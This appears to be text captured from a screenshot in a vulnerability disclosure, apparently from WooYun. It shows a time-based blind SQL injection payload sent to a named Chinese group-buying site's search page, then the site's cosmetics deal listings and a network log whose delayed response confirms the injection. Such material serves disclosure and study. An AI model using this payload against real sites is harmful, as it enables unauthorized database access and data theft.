 Load URL
http://m.gantuan.com/search.php?w='XOR(if(now()=sysdate(),sleep(if(length(user())=17,2,0)),0))OR'
Split URL
Execute
Enable Post data Enable Referrer
首页
搜索
请输入商品名称、地址等
找到 百 相关团购 29 个
LANEIGE
兰芝彩妆四件套
59.00
元/套
兰芝彩妆四件套
59元抢购！LANEIGE/兰芝彩妆四件套，兰芝专业保湿卸妆油（25ml）、兰芝雪凝晶焕双重粉底（5ml,自然肤色）、兰芝雪凝闪亮唇彩（3ml，粉红带闪）、兰芝雪凝晶焕多效霜（10ml），4件基础彩妆，帮助打造完美妆容。全场满88元包邮！
59.00元 235.00元
1221人
CLINIQUE
倩碧眼部精华露滚珠
49元/支
秒杀 限时抢购 低至5折
倩碧眼部精华露滚珠5ml
【疯狂促销】仅49元抢购！CLINIQUE倩碧眼部护理精华露5ml（滚珠按摩设计），清爽按摩间，淡退下眼袋和黑眼圈，改善眼周的疲惫与黯淡，再现迷人双眼！全场满88元包邮！
49.00元 100.00元
1023人
Moschino
爱恋爱女士香水Q版
43.50
元/瓶
秒杀 限时抢购 低至5折
梦仙奴爱恋爱女士香水Q版
【疯狂促销】仅43.5元抢购！Moschino梦仙奴爱恋爱女士香水Q版，梦仙奴最经典的香水，充满幸福甜蜜味道的恋爱女香，献给沉醉在恋爱中且充满爱情活力的你，一份专属于恋爱的气息！
43.50元 96.00元
419人
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET search.php?w=%27XOR(if(n...er())=17,2,0)) 200 OK m.gantuan.com 4.9 KB 61.147.82.215:80 4.33s
1 个请求 4.9 KB 4.33s (onload: 4.39s)
www.wooyun.org